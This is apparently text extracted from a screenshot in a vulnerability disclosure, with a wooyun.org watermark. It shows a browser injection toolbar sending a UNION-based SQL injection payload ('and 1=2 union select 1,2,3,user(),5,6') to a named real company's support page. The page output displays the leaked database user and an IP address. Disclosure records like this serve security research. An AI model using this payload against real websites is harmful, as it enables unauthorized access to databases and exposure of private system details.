 http://www.ego...2,3,user(),5,6
www.egova.com.cn/?qa/pid/230/tp/232 and 1=2 union select 1,2,3,user(),5,6
搜索
新手上路 Amazon Lenovo 技术站点 技术博客
INT SQL XSS Encryption Encoding Other
Load URL http://www.egova.com.cn/?qa/pid/230/tp/232%20and%201=2%20union%20select%201,2,3,user(),5,6
Split URL
Execute
Enable Post data Enable Referrer
eGOV 数字政通
EGOVA
首页 产品 解决方案 服务 应用案例 新闻资讯 支持与下载 投资者关系 关于我们 搜索内容
中国领先的智慧城市应用与信息服务提供商 Support & Downloads
支持与下载
服务体系
支持平台（Q&A）
下载中心
首页 > 支持与下载 > 支持平台（Q&A）
问 hdm0470456@121.40.166.28
答 6
每页有5条记录 当前页为:1 共有1页 第一页 | 1 最后一页
www.wooyun.org